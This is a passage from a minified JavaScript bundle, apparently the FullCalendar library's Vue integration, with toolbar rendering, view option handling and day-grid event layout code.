u=this.buildDateProfileGenerator({dateProfileGeneratorClass:s.optionDefaults.dateProfileGeneratorClass,nowManager:this.nowManager,duration:s.duration,durationUnit:s.durationUnit,usesMinMaxTime:s.optionDefaults.usesMinMaxTime,dateEnv:r.dateEnv,calendarApi:this.props.calendarApi,slotMinTime:o.slotMinTime,slotMaxTime:o.slotMaxTime,showNonCurrentDates:o.showNonCurrentDates,dayCount:o.dayCount,dateAlignment:o.dateAlignment,dateIncrement:o.dateIncrement,hiddenDays:o.hiddenDays,weekends:o.weekends,validRangeInput:o.validRange,visibleRangeInput:o.visibleRange,fixedWeekCount:o.fixedWeekCount}),d=this.buildViewApi(n,this.getCurrentData,r.dateEnv);return{viewSpec:s,options:o,dateProfileGenerator:u,viewApi:d}}processRawViewOptions(n,r,i,a,s){let o=ip([wu,n.optionDefaults,i,a,n.optionOverrides,s]),l=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},Yb),qb),zb),kj),r.listenerRefiners),r.optionRefiners),u={},d=this.currentViewOptionsInput,f=this.currentViewOptionsRefined,m=!1,y={};for(let g in o)o[g]===d[g]||Vs[g]&&Vs[g](o[g],d[g])?u[g]=f[g]:(o[g]===this.currentCalendarOptionsInput[g]||Vs[g]&&Vs[g](o[g],this.currentCalendarOptionsInput[g])?g in this.currentCalendarOptionsRefined&&(u[g]=this.currentCalendarOptionsRefined[g]):l[g]?u[g]=l[g](o[g]):y[g]=o[g],m=!0);return m&&(this.currentViewOptionsInput=o,this.currentViewOptionsRefined=u),{rawOptions:this.currentViewOptionsInput,refinedOptions:this.currentViewOptionsRefined,extra:y}}}function WU(t,n,r,i,a,s,o,l){let u=sA(n||o.defaultCode,o.map);return new $j({calendarSystem:"gregory",timeZone:t,namedTimeZoneImpl:s.namedTimeZonedImpl,locale:u,weekNumberCalculation:r,firstDay:i,weekText:a,cmdFormatter:s.cmdFormatter,defaultSeparator:l})}function YU(t,n){let r=n.themeClasses[t.themeSystem]||Ds;return new r(t)}function qU(t){let n=t.dateProfileGeneratorClass||R1;return new n(t)}function zU(t,n,r){return new EU(t,n,r)}function GU(t){return mc(t,n=>n.ui)}function QU(t,n,r){let i={"":n};for(let a in t){let s=t[a];s.sourceId&&r[s.sourceId]&&(i[a]=r[s.sourceId])}return i}function KU(t){let{options:n}=t;return{eventUiSingleBase:vd({display:n.eventDisplay,editable:n.editable,startEditable:n.eventStartEditable,durationEditable:n.eventDurationEditable,constraint:n.eventConstraint,overlap:typeof n.eventOverlap=="boolean"?n.eventOverlap:void 0,allow:n.eventAllow,backgroundColor:n.eventBackgroundColor,borderColor:n.eventBorderColor,textColor:n.eventTextColor,color:n.eventColor},t),selectionConfig:vd({constraint:n.selectConstraint,overlap:typeof n.selectOverlap=="boolean"?n.selectOverlap:void 0,allow:n.selectAllow},t)}}function cp(t,n){for(let r of n.pluginHooks.isLoadingFuncs)if(r(t))return!0;return!1}function XU(t){return C3(t.options.businessHours,t)}function p0(t,n){for(let r in t)console.warn(`Unknown option '${r}'`)}class ZU extends Pn{render(){let n=this.props.widgetGroups.map(r=>this.renderWidgetGroup(r));return Me("div",{className:"fc-toolbar-chunk"},...n)}renderWidgetGroup(n){let{props:r}=this,{theme:i}=this.context,a=[],s=!0;for(let o of n){let{buttonName:l,buttonClick:u,buttonText:d,buttonIcon:f,buttonHint:m}=o;if(l==="title")s=!1,a.push(Me("h2",{className:"fc-toolbar-title",id:r.titleId},r.title));else{let y=l===r.activeButton,g=!r.isTodayEnabled&&l==="today"||!r.isPrevEnabled&&l==="prev"||!r.isNextEnabled&&l==="next",b=[`fc-${l}-button`,i.getClass("button")];y&&b.push(i.getClass("buttonActive")),a.push(Me("button",{type:"button",title:typeof m=="function"?m(r.navUnit):m,disabled:g,"aria-pressed":y,className:b.join(" "),onClick:u},d||(f?Me("span",{className:f,role:"img"}):"")))}}if(a.length>1){let o=s&&i.getClass("buttonGroup")||"";return Me("div",{className:o},...a)}return a[0]}}class m0 extends Pn{render(){let{model:n,extraClassName:r}=this.props,i=!1,a,s,o=n.sectionWidgets,l=o.center;return o.left?(i=!0,a=o.left):a=o.start,o.right?(i=!0,s=o.right):s=o.end,Me("div",{className:[r||"","fc-toolbar",i?"fc-toolbar-ltr":""].join(" ")},this.renderSection("start",a||[]),this.renderSection("center",l||[]),this.renderSection("end",s||[]))}renderSection(n,r){let{props:i}=this;return Me(ZU,{key:n,widgetGroups:r,title:i.title,navUnit:i.navUnit,activeButton:i.activeButton,isTodayEnabled:i.isTodayEnabled,isPrevEnabled:i.isPrevEnabled,isNextEnabled:i.isNextEnabled,titleId:i.titleId})}}class JU extends Pn{constructor(){super(...arguments),this.state={availableWidth:null},this.handleEl=n=>{this.el=n,la(this.props.elRef,n),this.updateAvailableWidth()},this.handleResize=()=>{this.updateAvailableWidth()}}render(){let{props:n,state:r}=this,{aspectRatio:i}=n,a=["fc-view-harness",i||n.liquid||n.height?"fc-view-harness-active":"fc-view-harness-passive"],s="",o="";return i?r.availableWidth!==null?s=r.availableWidth/i:o=`${1/i*100}%`:s=n.height||"",Me("div",{"aria-labelledby":n.labeledById,ref:this.handleEl,className:a.join(" "),style:{height:s,paddingBottom:o}},n.children)}componentDidMount(){this.context.addResizeHandler(this.handleResize)}componentWillUnmount(){this.context.removeResizeHandler(this.handleResize)}updateAvailableWidth(){this.el&&this.props.aspectRatio&&this.setState({availableWidth:this.el.offsetWidth})}}class e4 extends G1{constructor(n){super(n),this.handleSegClick=(r,i)=>{let{component:a}=this,{context:s}=a,o=cm(i);if(o&&a.isValidSegDownEl(r.target)){let l=xa(r.target,".fc-event-forced-url"),u=l?l.querySelector("a[href]").href:"";s.emitter.trigger("eventClick",{el:i,event:new wi(a.context,o.eventRange.def,o.eventRange.instance),jsEvent:r,view:s.viewApi}),u&&!r.defaultPrevented&&(window.location.href=u)}},this.destroy=w1(n.el,"click",".fc-event",this.handleSegClick)}}class t4 extends G1{constructor(n){super(n),this.handleEventElRemove=r=>{r===this.currentSegEl&&this.handleSegLeave(null,this.currentSegEl)},this.handleSegEnter=(r,i)=>{cm(i)&&(this.currentSegEl=i,this.triggerEvent("eventMouseEnter",r,i))},this.handleSegLeave=(r,i)=>{this.currentSegEl&&(this.currentSegEl=null,this.triggerEvent("eventMouseLeave",r,i))},this.removeHoverListeners=V$(n.el,".fc-event",this.handleSegEnter,this.handleSegLeave)}destroy(){this.removeHoverListeners()}triggerEvent(n,r,i){let{component:a}=this,{context:s}=a,o=cm(i);(!r||a.isValidSegDownEl(r.target))&&s.emitter.trigger(n,{el:i,event:new wi(s,o.eventRange.def,o.eventRange.instance),jsEvent:r,view:s.viewApi})}}class n4 extends Eo{constructor(){super(...arguments),this.buildViewContext=tn(Uj),this.buildViewPropTransformers=tn(i4),this.buildToolbarProps=tn(r4),this.headerRef=Ba(),this.footerRef=Ba(),this.interactionsStore={},this.state={viewLabelId:Zd()},this.registerInteractiveComponent=(n,r)=>{let i=q3(n,r),o=[e4,t4].concat(this.props.pluginHooks.componentInteractions).map(l=>new l(i));this.interactionsStore[n.uid]=o,r0[n.uid]=i},this.unregisterInteractiveComponent=n=>{let r=this.interactionsStore[n.uid];if(r){for(let i of r)i.destroy();delete this.interactionsStore[n.uid]}delete r0[n.uid]},this.resizeRunner=new Ug(()=>{this.props.emitter.trigger("_resize",!0),this.props.emitter.trigger("windowResize",{view:this.props.viewApi})}),this.handleWindowResize=n=>{let{options:r}=this.props;r.handleWindowResize&&n.target===window&&this.resizeRunner.request(r.windowResizeDelay)}}render(){let{props:n}=this,{toolbarConfig:r,options:i}=n,a=!1,s="",o;n.isHeightAuto||n.forPrint?s="":i.height!=null?a=!0:i.contentHeight!=null?s=i.contentHeight:o=Math.max(i.aspectRatio,.5);let l=this.buildViewContext(n.viewSpec,n.viewApi,n.options,n.dateProfileGenerator,n.dateEnv,n.nowManager,n.theme,n.pluginHooks,n.dispatch,n.getCurrentData,n.emitter,n.calendarApi,this.registerInteractiveComponent,this.unregisterInteractiveComponent),u=r.header&&r.header.hasTitle?this.state.viewLabelId:void 0;return Me(Co.Provider,{value:l},Me(Jd,{unit:"day"},d=>{let f=this.buildToolbarProps(n.viewSpec,n.dateProfile,n.dateProfileGenerator,n.currentDate,d,n.viewTitle);return Me(Bn,null,r.header&&Me(m0,Object.assign({ref:this.headerRef,extraClassName:"fc-header-toolbar",model:r.header,titleId:u},f)),Me(JU,{liquid:a,height:s,aspectRatio:o,labeledById:u},this.renderView(n),this.buildAppendContent()),r.footer&&Me(m0,Object.assign({ref:this.footerRef,extraClassName:"fc-footer-toolbar",model:r.footer,titleId:""},f)))}))}componentDidMount(){let{props:n}=this;this.calendarInteractions=n.pluginHooks.calendarInteractions.map(i=>new i(n)),window.addEventListener("resize",this.handleWindowResize);let{propSetHandlers:r}=n.pluginHooks;for(let i in r)r[i](n[i],n)}componentDidUpdate(n){let{props:r}=this,{propSetHandlers:i}=r.pluginHooks;for(let a in i)r[a]!==n[a]&&i[a](r[a],r)}componentWillUnmount(){window.removeEventListener("resize",this.handleWindowResize),this.resizeRunner.clear();for(let n of this.calendarInteractions)n.destroy();this.props.emitter.trigger("_unmount")}buildAppendContent(){let{props:n}=this,r=n.pluginHooks.viewContainerAppends.map(i=>i(n));return Me(Bn,{},...r)}renderView(n){let{pluginHooks:r}=n,{viewSpec:i}=n,a={dateProfile:n.dateProfile,businessHours:n.businessHours,eventStore:n.renderableEventStore,eventUiBases:n.eventUiBases,dateSelection:n.dateSelection,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,isHeightAuto:n.isHeightAuto,forPrint:n.forPrint},s=this.buildViewPropTransformers(r.viewPropsTransformers);for(let l of s)Object.assign(a,l.transform(a,n));let o=i.component;return Me(o,Object.assign({},a))}}function r4(t,n,r,i,a,s){let o=r.build(a,void 0,!1),l=r.buildPrev(n,i,!1),u=r.buildNext(n,i,!1);return{title:s,activeButton:t.type,navUnit:t.singleUnit,isTodayEnabled:o.isValid&&!vs(n.currentRange,a),isPrevEnabled:l.isValid,isNextEnabled:u.isValid}}function i4(t){return t.map(n=>new n)}class a4 extends G3{constructor(n,r={}){super(),this.isRendering=!1,this.isRendered=!1,this.currentClassNames=[],this.customContentRenderId=0,this.handleAction=i=>{switch(i.type){case"SET_EVENT_DRAG":case"SET_EVENT_RESIZE":this.renderRunner.tryDrain()}},this.handleData=i=>{this.currentData=i,this.renderRunner.request(i.calendarOptions.rerenderDelay)},this.handleRenderRequest=()=>{if(this.isRendering){this.isRendered=!0;let{currentData:i}=this;md(()=>{qu(Me(Y3,{options:i.calendarOptions,theme:i.theme,emitter:i.emitter},(a,s,o,l)=>(this.setClassNames(a),this.setHeight(s),Me(x1.Provider,{value:this.customContentRenderId},Me(n4,Object.assign({isHeightAuto:o,forPrint:l},i))))),this.el)})}else this.isRendered&&(this.isRendered=!1,qu(null,this.el),this.setClassNames([]),this.setHeight(""))},M$(n),this.el=n,this.renderRunner=new Ug(this.handleRenderRequest),new UU({optionOverrides:r,calendarApi:this,onAction:this.handleAction,onData:this.handleData})}render(){let n=this.isRendering;n?this.customContentRenderId+=1:this.isRendering=!0,this.renderRunner.request(),n&&this.updateSize()}destroy(){this.isRendering&&(this.isRendering=!1,this.renderRunner.request())}updateSize(){md(()=>{super.updateSize()})}batchRendering(n){this.renderRunner.pause("batchRendering"),n(),this.renderRunner.resume("batchRendering")}pauseRendering(){this.renderRunner.pause("pauseRendering")}resumeRendering(){this.renderRunner.resume("pauseRendering",!0)}resetOptions(n,r){this.currentDataManager.resetOptions(n,r)}setClassNames(n){if(!Cs(n,this.currentClassNames)){let{classList:r}=this.el;for(let i of this.currentClassNames)r.remove(i);for(let i of n)r.add(i);this.currentClassNames=n}}setHeight(n){b1(this.el,"height",n)}}const s4={headerToolbar:!0,footerToolbar:!0,events:!0,eventSources:!0,resources:!0},o4=Vn({props:{options:Object},data(){return{renderId:0,customRenderingMap:new Map}},methods:{getApi(){return this.calendar},buildOptions(t){return{...t,customRenderingMetaMap:c4(this.$slots),handleCustomRendering:this.handleCustomRendering}}},render(){const t=[];for(const n of this.customRenderingMap.values())t.push(to(l4,{key:n.id,customRendering:n}));return to("div",{attrs:{"data-fc-render-id":this.renderId}},to(gt,t))},mounted(){const t=new UV;this.handleCustomRendering=t.handle.bind(t);const n=this.buildOptions(this.options),r=new a4(this.$el,n);this.calendar=r,r.render(),t.subscribe(i=>{this.customRenderingMap=i,this.renderId++,this.needCustomRenderingResize=!0})},beforeUpdate(){this.getApi().resumeRendering()},updated(){this.needCustomRenderingResize&&(this.needCustomRenderingResize=!1,this.getApi().updateSize())},beforeUnmount(){this.getApi().destroy()},watch:u4()}),l4=Vn({props:{customRendering:Object},render(){const t=this.customRendering,n=typeof t.generatorMeta=="function"?t.generatorMeta(t.renderProps):t.generatorMeta;return to(Nm,{to:t.containerEl},n)}});function u4(){let t={options:{deep:!0,handler(n){let r=this.getApi();r.pauseRendering();let i=this.buildOptions(n);r.resetOptions(i),this.renderId++}}};for(let n in s4)t[`options.${n}`]={deep:!0,handler(r){if(r!==void 0){let i=this.getApi();i.pauseRendering(),i.resetOptions({[n]:r},[n]),this.renderId++}}};return t}function c4(t){const n={};for(const r in t)n[f4(r)]=t[r];return n}function f4(t){return t.split("-").map((n,r)=>r?d4(n):n).join("")}function d4(t){return t.charAt(0).toUpperCase()+t.slice(1)}class h4 extends Ao{constructor(){super(...arguments),this.headerElRef=Ba()}renderSimpleLayout(n,r){let{props:i,context:a}=this,s=[],o=s0(a.options);return n&&s.push({type:"header",key:"header",isSticky:o,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:n}}),s.push({type:"body",key:"body",liquid:!0,chunk:{content:r}}),Me(Gb,{elClasses:["fc-daygrid"],viewSpec:a.viewSpec},Me(eA,{liquid:!i.isHeightAuto&&!i.forPrint,collapsibleWidth:i.forPrint,cols:[],sections:s}))}renderHScrollLayout(n,r,i,a){let s=this.context.pluginHooks.scrollGridImpl;if(!s)throw new Error("No ScrollGrid implementation");let{props:o,context:l}=this,u=!o.forPrint&&s0(l.options),d=!o.forPrint&&AV(l.options),f=[];return n&&f.push({type:"header",key:"header",isSticky:u,chunks:[{key:"main",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:n}]}),f.push({type:"body",key:"body",liquid:!0,chunks:[{key:"main",content:r}]}),d&&f.push({type:"footer",key:"footer",isSticky:!0,chunks:[{key:"main",content:EV}]}),Me(Gb,{elClasses:["fc-daygrid"],viewSpec:l.viewSpec},Me(s,{liquid:!o.isHeightAuto&&!o.forPrint,forPrint:o.forPrint,collapsibleWidth:o.forPrint,colGroups:[{cols:[{span:i,minWidth:a}]}],sections:f}))}}function Df(t,n){let r=[];for(let i=0;i<n;i+=1)r[i]=[];for(let i of t)r[i.row].push(i);return r}function lf(t,n){let r=[];for(let i=0;i<n;i+=1)r[i]=[];for(let i of t)r[i.firstCol].push(i);return r}function g0(t,n){let r=[];if(t){for(let i=0;i<n;i+=1)r[i]={affectedInstances:t.affectedInstances,isEvent:t.isEvent,segs:[]};for(let i of t.segs)r[i.row].segs.push(i)}else for(let i=0;i<n;i+=1)r[i]=null;return r}const hA=ur({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"narrow"});function pA(t){let{display:n}=t.eventRange.ui;return n==="list-item"||n==="auto"&&!t.eventRange.def.allDay&&t.firstCol===t.lastCol&&t.isStart&&t.isEnd}class mA extends Pn{render(){let{props:n}=this;return Me(tA,Object.assign({},n,{elClasses:["fc-daygrid-event","fc-daygrid-block-event","fc-h-event"],defaultTimeFormat:hA,defaultDisplayEventEnd:n.defaultDisplayEventEnd,disableResizing:!n.seg.eventRange.def.allDay}))}}class gA extends Pn{render(){let{props:n,context:r}=this,{options:i}=r,{seg:a}=n,s=i.eventTimeFormat||hA,o=U1(a,s,r,!0,n.defaultDisplayEventEnd);return Me(nv,Object.assign({},n,{elTag:"a",elClasses:["fc-daygrid-event","fc-daygrid-dot-event"],elAttrs:W1(n.seg,r),defaultGenerator:p4,timeText:o,isResizing:!1,isDateSelecting:!1}))}}function p4(t){return Me(Bn,null,Me("div",{className:"fc-daygrid-event-dot",style:{borderColor:t.borderColor||t.backgroundColor}}),t.timeText&&Me("div",{className:"fc-event-time"},t.timeText),Me("div",{className:"fc-event-title"},t.event.title||Me(Bn,null," ")))}class m4 extends Pn{constructor(){super(...arguments),this.compileSegs=tn(g4)}render(){let{props:n}=this,{allSegs:r,invisibleSegs:i}=this.compileSegs(n.singlePlacements);return Me(FV,{elClasses:["fc-daygrid-more-link"],dateProfile:n.dateProfile,todayRange:n.todayRange,allDayDate:n.allDayDate,moreCnt:n.moreCnt,allSegs:r,hiddenSegs:i,alignmentElRef:n.alignmentElRef,alignGridTop:n.alignGridTop,extraDateSpan:n.extraDateSpan,popoverContent:()=>{let a=(n.eventDrag?n.eventDrag.affectedInstances:null)||(n.eventResize?n.eventResize.affectedInstances:null)||{};return Me(Bn,null,r.map(s=>{let o=s.eventRange.instance.instanceId;return Me("div",{className:"fc-daygrid-event-harness",key:o,style:{visibility:a[o]?"hidden":""}},pA(s)?Me(gA,Object.assign({seg:s,isDragging:!1,isSelected:o===n.eventSelection,defaultDisplayEventEnd:!1},_u(s,n.todayRange))):Me(mA,Object.assign({seg:s,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:o===n.eventSelection,defaultDisplayEventEnd:!1},_u(s,n.todayRange))))}))}})}}function g4(t){let n=[],r=[];for(let i of t)n.push(i.seg),i.isVisible||r.push(i.seg);return{allSegs:n,invisibleSegs:r}}const v4=ur({week:"narrow"});class y4 extends Ao{constructor(){super(...arguments),this.rootElRef=Ba(),this.state={dayNumberId:Zd()},this.handleRootEl=n=>{la(this.rootElRef,n),la(this.props.elRef,n)}}render(){let{context:n,props:r,state:i,rootElRef:a}=this,{options:s,dateEnv:o}=n,{date:l,dateProfile:u}=r;const d=r.showDayNumber&&w4(l,u.currentRange,o);return Me(nA,{elTag:"td",elRef:this.handleRootEl,elClasses:["fc-daygrid-day",...r.extraClassNames||[]],elAttrs:Object.assign(Object.assign(Object.assign({},r.extraDataAttrs),r.showDayNumber?{"aria-labelledby":i.dayNumberId}:{}),{role:"gridcell"}),defaultGenerator:b4,date:l,dateProfile:u,todayRange:r.todayRange,showDayNumber:r.showDayNumber,isMonthStart:d,extraRenderProps:r.extraRenderProps},(f,m)=>Me("div",{ref:r.innerElRef,className:"fc-daygrid-day-frame fc-scrollgrid-sync-inner",style:{minHeight:r.minHeight}},r.showWeekNumber&&Me(RV,{elTag:"a",elClasses:["fc-daygrid-week-number"],elAttrs:fm(n,l,"week"),date:l,defaultFormat:v4}),!m.isDisabled&&(r.showDayNumber||rA(s)||r.forceDayTop)?Me("div",{className:"fc-daygrid-day-top"},Me(f,{elTag:"a",elClasses:["fc-daygrid-day-number",d&&"fc-daygrid-month-start"],elAttrs:Object.assign(Object.assign({},fm(n,l)),{id:i.dayNumberId})})):r.showDayNumber?Me("div",{className:"fc-daygrid-day-top",style:{visibility:"hidden"}},Me("a",{className:"fc-daygrid-day-number"}," ")):void 0,Me("div",{className:"fc-daygrid-day-events",ref:r.fgContentElRef},r.fgContent,Me("div",{className:"fc-daygrid-day-bottom",style:{marginTop:r.moreMarginTop}},Me(m4,{allDayDate:l,singlePlacements:r.singlePlacements,moreCnt:r.moreCnt,alignmentElRef:a,alignGridTop:!r.showDayNumber,extraDateSpan:r.extraDateSpan,dateProfile:r.dateProfile,eventSelection:r.eventSelection,eventDrag:r.eventDrag,eventResize:r.eventResize,todayRange:r.todayRange}))),Me("div",{className:"fc-daygrid-day-bg"},r.bgContent)))}}function b4(t){return t.dayNumberText||Me(Bn,null," ")}function w4(t,n,r){const{start:i,end:a}=n,s=Es(a,-1),o=r.getYear(i),l=r.getMonth(i),u=r.getYear(s),d=r.getMonth(s);return!(o===u&&l===d)&&(t.valueOf()===i.valueOf()||r.getDay(t)===1&&t.valueOf()<a.valueOf())}function vA(t){return t.eventRange.instance.instanceId+":"+t.firstCol}function yA(t){return vA(t)+":"+t.lastCol}function _4(t,n,r,i,a,s,o){let l=new A4(S=>{let P=t[S.index].eventRange.instance.instanceId+":"+S.span.start+":"+(S.span.end-1);return a[P]||1});l.allowReslicing=!0,l.strictOrder=i,n===!0||r===!0?(l.maxCoord=s,l.hiddenConsumes=!0):typeof n=="number"?l.maxStackCnt=n:typeof r=="number"&&(l.maxStackCnt=r,l.hiddenConsumes=!0);let u=[],d=[];for(let S=0;S<t.length;S+=1){let P=t[S],T=yA(P);a[T]!=null?u.push({index:S,span:{start:P.firstCol,end:P.lastCol+1}}):d.push(P)}let f=l.addSegs(u),m=l.toRects(),{singleColPlacements:y,multiColPlacements:g,leftoverMargins:b}=C4(m,t,o),C=[],D=[];for(let S of d){g[S.firstCol].push({seg:S,isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(let P=S.firstCol;P<=S.lastCol;P+=1)y[P].push({seg:il(S,P,P+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(let S=0;S<o.length;S+=1)C.push(0);for(let S of f){let P=t[S.index],T=S.span;g[T.start].push({seg:il(P,T.start,T.end,o),isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(let k=T.start;k<T.end;k+=1)C[k]+=1,y[k].push({seg:il(P,k,k+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(let S=0;S<o.length;S+=1)D.push(b[S]);return{singleColPlacements:y,multiColPlacements:g,moreCnts:C,moreMarginTops:D}}function C4(t,n,r){let i=E4(t,r.length),a=[],s=[],o=[];for(let l=0;l<r.length;l+=1){let u=i[l],d=[],f=0,m=0;for(let g of u){let b=n[g.index];d.push({seg:il(b,l,l+1,r),isVisible:!0,isAbsolute:!1,absoluteTop:g.levelCoord,marginTop:g.levelCoord-f}),f=g.levelCoord+g.thickness}let y=[];f=0,m=0;for(let g of u){let b=n[g.index],C=g.span.end-g.span.start>1,D=g.span.start===l;m+=g.levelCoord-f,f=g.levelCoord+g.thickness,C?(m+=g.thickness,D&&y.push({seg:il(b,g.span.start,g.span.end,r),isVisible:!0,isAbsolute:!0,absoluteTop:g.levelCoord,marginTop:0})):D&&(y.push({seg:il(b,g.span.start,g.span.end,r),isVisible:!0,isAbsolute:!1,absoluteTop:g.levelCoord,marginTop:m}),m=0)}a.push(d),s.push(y),o.push(m)}return{singleColPlacements:a,multiColPlacements:s,leftoverMargins:o}}function E4(t,n){let r=[];for(let i=0;i<n;i+=1)r.push([]);for(let i of t)for(let a=i.span.start;a<i.span.end;a+=1)r[a].push(i);return r}function il(t,n,r,i){if(t.firstCol===n&&t.lastCol===r-1)return t;let a=t.eventRange,s=a.range,o=kl(s,{start:i[n].date,end:cr(i[r-1].date,1)});return Object.assign(Object.assign({},t),{firstCol:n,lastCol:r-1,eventRange:{def:a.def,ui:Object.assign(Object.assign({},a.ui),{durationEditable:!1}),instance:a.instance,range:o},isStart:t.isStart&&o.start.valueOf()===s.start.valueOf(),isEnd:t.isEnd&&o.end.valueOf()===s.end.valueOf()})}class A4 extends rV{constructor(){super(...arguments),this.hiddenConsumes=!1,this.forceHidden={}}addSegs(n){const r=super.addSegs(n),{entriesByLevel:i}=this,a=s=>!this.forceHidden[Cu(s)];for(let s=0;s<i.length;s+=1)i[s]=i[s].filter(a);return r}handleInvalidInsertion(n,r,i){const{entriesByLevel:a,forceHidden:s}=this,{touchingEntry:o,touchingLevel:l,touchingLateral:u}=n;if(this.hiddenConsumes&&o){const d=Cu(o);if(!s[d])if(this.allowReslicing){const f=Object.assign(Object.assign({},o),{span:K1(o.span,r.span)}),m=Cu(f);s[m]=!0,a[l][u]=f,i.push(f),this.splitEntry(o,r,i)}else s[d]=!0,i.push(o)}super.handleInvalidInsertion(n,r,i)}}class bA extends Ao{constructor(){super(...arguments),this.cellElRefs=new Ks,this.frameElRefs=new Ks,this.fgElRefs=new Ks,this.segHarnessRefs=new Ks,this.rootElRef=Ba(),this.state={framePositions:null,maxContentHeight:null,segHeights:{}},this.handleResize=n=>{n&&this.updateSizing(!0)}}render(){let{props:n,state:r,context:i}=this,{options:a}=i,s=n.cells.length,o=lf(n.businessHourSegs,s),l=lf(n.bgEventSegs,s),u=lf(this.getHighlightSegs(),s),d=lf(this.getMirrorSegs(),s),{singleColPlacements:f,multiColPlacements:m,moreCnts:y,moreMarginTops:g}=_4(M3(n.fgEventSegs,a.eventOrder),n.dayMaxEvents,n.dayMaxEventRows,a.eventOrderStrict,r.segHeights,r.maxContentHeight,n.cells),b=n.eventDrag&&n.eventDrag.affectedInstances||n.eventResize&&n.eventResize.affectedInstances||{};return Me("tr",{ref:this.rootElRef,role:"row"},n.renderIntro&&n.renderIntro(),n.cells.map((C,D)=>{let S=this.renderFgSegs(D,n.forPrint?f[D]:m[D],n.todayRange,b),P=this.renderFgSegs(D,T4(d[D],m),n.todayRange,{},!!n.eventDrag,!!n.eventResize,!1);return Me(y4,{key:C.key,elRef:this.cellElRefs.createRef(C.key),innerElRef:this.frameElRefs.createRef(C.key),dateProfile:n.dateProfile,date:C.date,showDayNumber:n.showDayNumbers,showWeekNumber:n.showWeekNumbers&&D===0,forceDayTop:n.showWeekNumbers,todayRange:n.todayRange,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,extraRenderProps:C.extraRenderProps,extraDataAttrs:C.extraDataAttrs,extraClassNames:C.extraClassNames,extraDateSpan:C.extraDateSpan,moreCnt:y[D],moreMarginTop:g[D],singlePlacements:f[D],fgContentElRef:this.fgElRefs.createRef(C.key),fgContent:Me(Bn,null,Me(Bn,null,S),Me(Bn,null,P)),bgContent:Me(Bn,null,this.renderFillSegs(u[D],"highlight"),this.renderFillSegs(o[D],"non-business"),this.renderFillSegs(l[D],"bg-event")),minHeight:n.cellMinHeight})}))}componentDidMount(){this.updateSizing(!0),this.context.addResizeHandler(this.handleResize)}componentDidUpdate(n,r){let i=this.props;this.updateSizing(!Bi(n,i))}componentWillUnmount(){this.context.removeResizeHandler(this.handleResize)}getHighlightSegs(){let{props:n}=this;return n.eventDrag&&n.eventDrag.segs.length?n.eventDrag.segs:n.eventResize&&n.eventResize.segs.length?n.eventResize.segs:n.dateSelectionSegs}getMirrorSegs(){let{props:n}=this;return n.eventResize&&n.eventResize.segs.length?n.eventResize.segs:[]}renderFgSegs(n,r,i,a,s,o,l){let{context:u}=this,{eventSelection:d}=this.props,{framePositions:f}=this.state,m=this.props.cells.length===1,y=s||o||l,g=[];if(f)for(let b of r){let{seg:C}=b,{instanceId:D}=C.eventRange.instance,S=b.isVisible&&!a[D],P=b.isAbsolute,T="",k="";P&&(u.isRtl?(k=0,T=f.lefts[C.lastCol]-f.lefts[C.firstCol]):(T=0,k=f.rights[C.firstCol]-f.rights[C.lastCol])),g.push(Me("div",{className:"fc-daygrid-event-harness"+(P?" fc-daygrid-event-harness-abs":""),key:vA(C),ref:y?null:this.segHarnessRefs.createRef(yA(C)),style:{visibility:S?"":"hidden",marginTop:P?"":b.marginTop,top:P?b.absoluteTop:"",left:T,right:k}},pA(C)?Me(gA,Object.assign({seg:C,isDragging:s,isSelected:D===d,defaultDisplayEventEnd:m},_u(C,i))):Me(mA,Object.assign({seg:C,isDragging:s,isResizing:o,isDateSelecting:l,isSelected:D===d,defaultDisplayEventEnd:m},_u(C,i)))))}return g}renderFillSegs(n,r){let{isRtl:i}=this.context,{todayRange:a}=this.props,{framePositions:s}=this.state,o=[];if(s)for(let l of n){let u=i?{right:0,left:s.lefts[l.lastCol]-s.lefts[l.firstCol]}:{left:0,right:s.rights[l.firstCol]-s.rights[l.lastCol]};o.push(Me("div",{key:F3(l.eventRange),className:"fc-daygrid-bg-harness",style:u},r==="bg-event"?Me(kV,Object.assign({seg:l},_u(l,a))):OV(r)))}return Me(Bn,{},...o)}updateSizing(n){let{props:r,state:i,frameElRefs:a}=this;if(!r.forPrint&&r.clientWidth!==null){if(n){let u=r.cells.map(d=>a.currentMap[d.key]);if(u.length){let d=this.rootElRef.current,f=new yd(d,u,!0,!1);(!i.framePositions||!i.framePositions.similarTo(f))&&this.setState({framePositions:new yd(d,u,!0,!1)})}}const s=this.state.segHeights,o=this.querySegHeights(),l=r.dayMaxEvents===!0||r.dayMaxEventRows===!0;this.safeSetState({segHeights:Object.assign(Object.assign({},s),o),maxContentHeight:l?this.computeMaxContentHeight():null})}}querySegHeights(){let n=this.segHarnessRefs.currentMap,r={};for(let i in n){let a=Math.round(n[i].getBoundingClientRect().height);r[i]=Math.max(r[i]||0,a)}return r}computeMaxContentHeight(){let n=this.props.cells[0].key,r=this.cellElRefs.currentMap[n],i=this.fgElRefs.currentMap[n];return r.getBoundingClientRect().bottom-i.getBoundingClientRect().top}getCellEls(){let n=this.cellElRefs.currentMap;return this.props.cells.map(r=>n[r.key])}}bA.addStateEquality({segHeights:Bi});function T4(t,n){if(!t.length)return[];let r=S4(n);return t.map(i=>({seg:i,isVisible:!0,isAbsolute:!0,absoluteTop:r[i.eventRange.instance.instanceId],marginTop:0}))}function S4(t){let n={};for(let r of t)for(let i of r)n[i.seg.eventRange.instance.instanceId]=i.absoluteTop;return n}class D4 extends Ao{constructor(){super(...arguments),this.splitBusinessHourSegs=tn(Df),this.splitBgEventSegs=tn(x4),this.splitFgEventSegs=tn(Df),this.splitDateSelectionSegs=tn(Df),this.splitEventDrag=tn(g0),this.splitEventResize=tn(g0),this.rowRefs=new 